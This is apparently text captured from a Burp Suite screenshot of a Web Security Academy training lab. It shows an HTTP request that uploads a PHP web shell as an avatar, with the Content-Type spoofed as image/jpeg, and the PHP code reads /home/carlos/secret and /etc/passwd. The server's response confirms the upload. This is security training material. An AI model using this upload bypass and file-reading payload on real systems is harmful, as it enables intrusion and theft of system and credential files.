 upload file × show file × +
Send Cancel < ▾ > ▾ Target: https://0ac7004b037a2f73c13c4ebd008c0017.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ac7004b037a2f73c13c4ebd008c0017.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------241821795940715937243235304223
9 Content-Length: 595
10 Origin: https://0ac7004b037a2f73c13c4ebd008c0017.web-security-academy.net
11 Referer: https://0ac7004b037a2f73c13c4ebd008c0017.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------241821795940715937243235304223
21 Content-Disposition: form-data; name="avatar"; filename="my_exploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); echo "\r\n";
25 echo file_get_contents('/etc/passwd'); ?>
26 -----------------------------241821795940715937243235304223
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------241821795940715937243235304223
31 Content-Disposition: form-data; name="csrf"
32
33
34 -----------------------------241821795940715937243235304223--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 09:09:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/my_exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>